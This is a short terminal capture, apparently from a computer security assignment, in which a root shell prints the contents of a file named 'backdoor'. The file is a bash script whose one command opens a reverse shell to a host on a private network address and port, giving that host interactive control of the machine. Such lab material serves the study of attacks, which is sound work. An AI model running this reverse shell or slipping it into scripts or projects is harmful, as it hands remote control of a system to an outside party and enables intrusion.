 ┌─[root@0xDEADBEEF]─[/home/nobodyatall/Desktop/computerSecAssign]
└──╼ #cat backdoor
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.183/18890 0>&1
┌─[root@0xDEADBEEF]─[/home/nobodyatall/Desktop/computerSecAssign]
└──╼ #